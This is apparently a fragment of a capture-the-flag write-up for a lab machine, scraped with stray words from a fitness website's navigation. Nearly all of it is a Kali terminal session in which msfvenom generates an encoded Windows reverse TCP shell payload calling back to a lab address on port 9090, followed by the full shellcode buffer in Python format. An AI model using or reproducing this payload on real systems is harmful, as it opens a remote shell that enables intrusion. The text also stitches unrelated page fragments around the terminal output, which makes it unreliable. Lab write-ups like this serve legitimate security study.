 About Fitness Home Package Facilities About Contact
┌──(kali㉿kali)-[~/Desktop/HackBox/buff]
└─$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.17.185 LPORT=9090
-b '\x00\x0A\x0D' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xda\xc5\xbb\x74\x9f\x28\x48\xd9\x74\x24\xf4\x5e\x33"
buf += b"\xc9\xb1\x52\x31\x5e\x17\x83\xee\xfc\x03\x2a\x8c\xca"
buf += b"\xbd\x2e\x5a\x88\x3e\xce\x9b\xed\xb7\x2b\xaa\x2d\xa3"
buf += b"\x38\x9d\x9d\xa7\x6c\x12\x55\xe5\x84\xa1\x1b\x22\xab"
buf += b"\x02\x91\x14\x82\x93\x8a\x65\x85\x17\xd1\xb9\x65\x29"
buf += b"\x1a\xcc\x64\x6e\x47\x3d\x34\x27\x03\x90\xa8\x4c\x59"
buf += b"\x29\x43\x1e\x4f\x29\xb0\xd7\x6e\x18\x67\x63\x29\xba"
buf += b"\x86\xa0\x41\xf3\x90\xa5\x6c\x4d\x2b\x1d\x1a\x4c\xfd"
buf += b"\x6f\xe3\xe3\xc0\x5f\x16\xfd\x05\x67\xc9\x88\x7f\x9b"
buf += b"\x74\x8b\x44\xe1\xa2\x1e\x5e\x41\x20\xb8\xba\x73\xe5"
buf += b"\x5f\x49\x7f\x42\x2b\x15\x9c\x55\xf8\x2e\x98\xde\xff"
buf += b"\xe0\x28\xa4\xdb\x24\x70\x7e\x45\x7d\xdc\xd1\x7a\x9d"
buf += b"\xbf\x8e\xde\xd6\x52\xda\x52\xb5\x3a\x2f\x5f\x45\xbb"
buf += b"\x27\xe8\x36\x89\xe8\x42\xd0\xa1\x61\x4d\x27\xc5\x5b"
buf += b"\x29\xb7\x38\x64\x4a\x9e\xfe\x30\x1a\x88\xd7\x38\xf1"
buf += b"\x48\xd7\xec\x56\x18\x77\x5f\x17\xc8\x37\x0f\xff\x02"
buf += b"\xb8\x70\x1f\x2d\x12\x19\x8a\xd4\xf5\x2c\x41\xc7\xbc"
buf += b"\x59\x57\xe7\x9d\x1b\xde\x01\x8b\x0b\xb7\x9a\x24\xb5"
buf += b"\x92\x50\xd4\x3a\x09\x1d\xd6\xb1\xbe\xe2\x99\x31\xca"
buf += b"\xf0\x4e\xb2\x81\xaa\xd9\xcd\x3f\xc2\x86\x5c\xa4\x12"
buf += b"\xc0\x7c\x73\x45\x85\xb3\x8a\x03\x3b\xed\x24\x31\xc6"
buf += b"\x6b\x0e\xf1\x1d\x48\x91\xf8\xd0\xf4\xb5\xea\x2c\xf4"
buf += b"\xf1\x5e\xe1\xa3\xaf\x08\x47\x1a\x1e\xe2\x11\xf1\xc8"
buf += b"\x62\xe7\x39\xcb\xf4\xe8\x17\xbd\x18\x58\xce\xf8\x27"
buf += b"\x55\x86\x0c\x50\x8b\x36\xf2\x8b\x0f\x46\xb9\x91\x26"
buf += b"\xcf\x64\x40\x7b\x92\x96\xbf\xb8\xab\x14\x35\x41\x48"
Facilities
View details »